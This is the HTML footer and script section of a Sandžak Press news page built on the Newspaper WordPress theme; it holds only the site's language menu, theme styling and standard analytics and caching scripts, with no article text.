<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}.tdi_46{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_46{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_47 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_47 .tdb-menu>li .tdb-menu-sep,.tdi_47 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_47 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_47 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more{color:#ffffff}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more,.tdi_47 .td-subcat-more>.tdb-menu-item-text{font-size:10px!important;font-weight:400!important}.tdi_47 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_47 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_47 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<style>.tdi_47 .tdb-menu>li>a:after,.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_47 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-footer-meni" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-257726" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257726"><a href="https://sandzakpress.net/english/"><div class="tdb-menu-item-text">English</div></a></li>
<li id="menu-item-257728" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257728"><a href="https://sandzakpress.net/Deutsch/"><div class="tdb-menu-item-text">Deutsch</div></a></li>
<li id="menu-item-257727" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257727"><a href="https://sandzakpress.net/turk/"><div class="tdb-menu-item-text">Türk</div></a></li>
<li id="menu-item-257729" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257729"><a href="https://sandzakpress.net/arabic/"><div class="tdb-menu-item-text">عربي</div></a></li>
<li id="menu-item-257731" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257731"><a href="https://bosnapress.net/"><div class="tdb-menu-item-text">BosnaPRESS</div></a></li>
<li id="menu-item-257730" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257730"><a href="https://islampress.net/"><div class="tdb-menu-item-text">IslamPRESS</div></a></li>
<li id="menu-item-257732" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257732"><a href="http://www.sandzak.tv/"><div class="tdb-menu-item-text">Sandžak TV</div></a></li>
</ul></div></div></div></div></div></div></div></div>        </div>

		

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 6966f8b878d65
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#reply-title{font-size:16px;font-weight:700;margin-bottom:7px;margin-top:10px;display:none}.td-post-template-default .td-post-title div.td-post-views{margin-right:0;display:none}.adsbygoogle.adsbygoogle-noablate{display:none}#mys-wrapper{height:100%;width:100%;overflow:hidden;position:absolute;top:0;left:0;align-items:center;display:flex;justify-content:center;line-height:normal;display:none}</style>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/underscore.min.js?ver=1759294855" id="underscore-js"></script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1736031320" id="tdPostImages-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=1736031320" id="tdSmartSidebar-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1736031320" id="tdSocialSharing-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1736031320" id="tdModalPostImages-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/comment-reply.min.js?ver=1759294855" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"55334340\",\"post\":\"300036\",\"tz\":\"1\",\"srv\":\"sandzakpress.net\",\"j\":\"1:14.1\"}") ]);
_stq.push([ "clickTrackerInit", "55334340", "300036" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>


<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1736031320" id="tdLoadingBox-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1736031320" id="tdToTop-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=1736031320" id="tdDatei18n-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1736031320" id="tdAjaxSearch-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1736031320" id="tdLogin-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1736031320" id="tdMenu-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=1736031320" id="tdbMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_47';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_47');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"10551","text_color":"#ffffff","f_elem_font_size":"10","f_elem_font_weight":"400","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_column_title","style_general_inline_text","style_general_socials","style_general_social3","style_general_header_menu"];</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/sandzakpress.net\/wp-admin\/admin-ajax.php","nonce":"fd269d222a","url":"https:\/\/sandzakpress.net\/faris-resovic-savjetnik-u-kabinetu-ministra-za-pomirenje-regionalnu-saradnju-i-drustvenu-stabilnost","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://sandzakpress.net/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e79381784800423abab5143be399d46f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768356024 -->